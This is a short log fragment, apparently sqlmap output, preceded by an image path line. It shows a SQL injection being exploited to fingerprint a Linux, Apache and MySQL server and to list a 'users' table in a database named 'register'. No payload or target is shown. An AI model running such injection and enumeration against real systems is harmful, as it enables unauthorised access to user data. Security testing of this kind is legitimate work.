 ---
do you want to exploit this SQL injection? [Y/n] Y
[20:07:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:07:23] [INFO] fetching tables for database: 'register'
[20:07:23] [INFO] resumed: 'users'
Database: register
[1 table]
+-------+
| users |
+-------+
[20:07:23] [INFO] you can find results of scanning in multiple targets
output/results-03192025_0807pm.csv'
[*] ending @ 20:07:23 /2025-03-19/